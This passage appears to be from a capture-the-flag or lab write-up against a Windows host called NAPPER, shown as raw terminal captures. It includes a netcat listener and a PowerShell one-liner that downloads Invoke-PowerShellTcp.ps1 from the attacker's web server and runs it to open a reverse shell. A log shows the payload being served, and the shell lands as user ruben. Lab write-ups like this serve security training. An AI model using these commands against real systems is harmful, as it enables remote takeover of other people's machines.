 ❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.76] from (UNKNOWN) [10.10.11.240] 63042
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
powershell -c "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.76/Invoke-Po
werShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.76 -Port 443"
C:\Windows\system32>powershell -c "IEX(New-Object Net.WebClient).downloadString('http://1
0.10.14.76/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.
76 -Port 443"
Old Shell
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.240 - - [03/May/2024 14:47:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
HTTP Server to host
Invoke-PowershellTcp.ps1
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.76] from (UNKNOWN) [10.10.11.240] 63047
Windows PowerShell running as user ruben on NAPPER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
New Better Shell